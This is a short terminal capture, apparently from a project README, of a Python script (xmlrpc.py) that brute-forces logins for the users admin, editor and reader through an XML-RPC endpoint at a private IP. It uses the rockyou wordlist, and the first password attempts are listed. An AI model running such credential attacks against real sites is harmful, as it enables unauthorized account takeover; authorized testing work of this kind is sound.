 $ python3 xmlrpc.py --target=http://172.18.18.3/ --users=admin,editor,reader
* Using default wordlist (/usr/share/wordlists/rockyou.txt)
* Generating config.json ...
* Creating XML basic file ...
* Starting mulitple bruteforce ...
(22:54:51) [0 / 14344392] --> 123456
(22:54:52) [1 / 14344392] --> 12345
(22:54:52) [2 / 14344392] --> 123456789
(22:54:52) [3 / 14344392] --> password
(22:54:53) [4 / 14344392] --> iloveyou
(22:54:53) [5 / 14344392] --> princess
(22:54:53) [6 / 14344392] --> 1234567
(22:54:54) [7 / 14344392] --> rockyou
(22:54:54) [8 / 14344392] --> 12345678
(22:54:55) [9 / 14344392] --> abc123
(22:54:55) [10 / 14344392] --> nicole
(22:54:55) [11 / 14344392] --> daniel
(22:54:56) [12 / 14344392] --> babygirl
(22:54:56) [13 / 14344392] --> monkey